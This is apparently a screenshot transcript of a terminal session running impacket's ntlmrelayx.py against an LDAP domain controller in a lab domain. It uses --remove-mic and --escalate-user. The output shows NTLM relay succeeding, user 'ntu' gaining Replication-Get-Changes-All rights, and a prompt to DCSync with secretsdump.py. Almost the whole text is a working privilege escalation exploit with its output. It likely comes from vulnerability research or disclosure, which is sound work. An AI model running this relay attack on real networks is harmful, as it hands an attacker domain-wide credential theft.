 (impacket-py3-bbmC07jP) user@localhost:~/impacket-py3$ python examples/ntlmrelayx.py -t ldap://s2016dc.testsegment.local
--remove-mic -smb2support --escalate-user ntu
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[*] Authenticating against ldap://s2016dc.testsegment.local as TESTSEGMENT\S2012EXC$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[-] Authenticating against ldap://s2016dc.testsegment.local as \ FAILED
[*] SMBD-Thread-6: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[-] Authenticating against ldap://s2016dc.testsegment.local as \ FAILED
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User ntu now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190613-213115.restore